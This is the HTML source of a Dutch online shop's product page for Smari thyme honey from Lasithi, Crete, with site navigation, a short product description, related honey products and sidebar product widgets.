		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a>&nbsp;&#47;&nbsp;Smari &#8211; Thijm honing uit Kreta Lasithi 70 gr</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-217733" class="product type-product post-217733 status-publish first outofstock product_cat-honing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_4-remove.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_4-remove.png?fit=348%2C717&#038;ssl=1"><img width="348" height="717" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_4-remove.png?fit=348%2C717&amp;ssl=1" class="wp-post-image" alt="" title="smari_4-remove" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_4-remove.png?fit=348%2C717&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_4-remove.png?fit=348%2C717&#038;ssl=1" data-large_image_width="348" data-large_image_height="717" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_4-remove.png?w=348&amp;ssl=1 348w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_4-remove.png?resize=194%2C400&amp;ssl=1 194w" sizes="(max-width: 348px) 100vw, 348px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Smari &#8211; Thijm honing uit Kreta Lasithi 70 gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,75</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/" rel="tag">honing</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Het is een uitstekende tijmhoning uit de bredere regio Lasithi. Het is een perfecte natuurlijke honing die uniek is in de wereld vanwege de specificiteit van de regio&#8217;s die worden geproduceerd en die bloeien met de inheemse flora.</p>
<p>Kleur:Tijmhoning heeft een bijzonder lichte amberkleur.</p>
<p>Geur &#8211; Smaak: De SMARI THYME-honing heeft een unieke smaak en een onderscheidende geur.<br/>
Soms geeft het een branderig gevoel aan de mond vanwege de hoge dichtheid van fructose.</p>
<p>Voedingswaarde en eigenschappen van de begunstigde:</p>
<p>Van tijmhoning is bekend dat het rigoureuze en antiseptische eigenschappen heeft.</p>
<p>Kristallisatie: Tijmhoning kristalliseert in een tijdsbestek van 6 tot 18 maanden.</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-239474 status-publish first instock product_cat-honing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kifinas-eikenboom-honing-450-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kifinas Eikenboom rauw &#038; ongefilterd honing 450 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,95</bdi></span></span>
</a><a href="?add-to-cart=239474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239474" data-product_sku="" aria-label="Add &ldquo;Kifinas Eikenboom rauw &amp; ongefilterd honing 450 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-208361 status-publish instock product_cat-loukoumi-halva product_cat-honing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/elli-baklava-met-honing-en-nuts-250-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/baklava-me-meli-kai-xerous-karpous.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/baklava-me-meli-kai-xerous-karpous.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/baklava-me-meli-kai-xerous-karpous.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/baklava-me-meli-kai-xerous-karpous.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/baklava-me-meli-kai-xerous-karpous.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/baklava-me-meli-kai-xerous-karpous.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/baklava-me-meli-kai-xerous-karpous.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Elli &#8211; Baklava met honing en nuts &#8211; 210 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,25</bdi></span></span>
</a><a href="?add-to-cart=208361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="208361" data-product_sku="" aria-label="Add &ldquo;Elli - Baklava met honing en nuts - 210 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-220931 status-publish last instock product_cat-honing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/meli-attiki-honing-van-attica-05-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Meli Attiki &#8211; Honing van Attica 500 gr tin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,95</bdi></span></span>
</a><a href="?add-to-cart=220931" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="220931" data-product_sku="" aria-label="Add &ldquo;Meli Attiki - Honing van Attica 500 gr tin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/pakket-3-1/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pakket 3.1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;32,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/alea-kalamata-olijven-laconica-370-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/%CE%BA%CE%B1%CE%BB%CE%B1%CE%BC%CE%BF%CE%BD-%CE%B1%CE%BB%CE%B5%CE%B1-370-%CE%B3%CF%81.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Alea kalamata olijven Laconica 370 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/de-traan-van-de-pijnboom-the-tear-of-the-pine-075-lit/">
		<img width="209" height="241" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/06/1.jpg?resize=209%2C241&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">De traan van de pijnboom - The tear of the Pine 0,75 lit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/biblia-chora-wit/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2017/01/biblia-chora-wit.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2017/01/biblia-chora-wit.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2017/01/biblia-chora-wit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2017/01/biblia-chora-wit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2017/01/biblia-chora-wit.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2017/01/biblia-chora-wit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2017/01/biblia-chora-wit.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Biblia Chora wit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/adam-biologische-griekse-salie-20-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Adam Griekse salie 20&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-25/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza25.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza25.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza25.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza25.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza25.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza25.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza25.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Grieks Proza 25</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,50</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
